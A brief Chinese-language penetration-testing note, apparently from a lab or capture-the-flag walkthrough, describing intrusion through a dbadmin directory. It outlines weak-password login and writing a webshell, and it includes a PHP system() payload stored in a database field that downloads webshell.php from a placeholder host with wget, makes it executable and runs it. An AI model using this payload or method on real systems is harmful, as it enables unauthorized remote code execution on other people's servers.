 -- dbadmin 敏感目录有敏感页面，浏览器访问，使用弱口令尝试登陆；
登陆页面之后 查找可利用的写webshell的点；
使用/usr/share/webshells/php/下的webshell
新建数据库，数据表，字段（写入<?php system(“cd /tmp;wget http://ip:port/webshell.php;chmod +x
webshell.php;php webshell”);?>）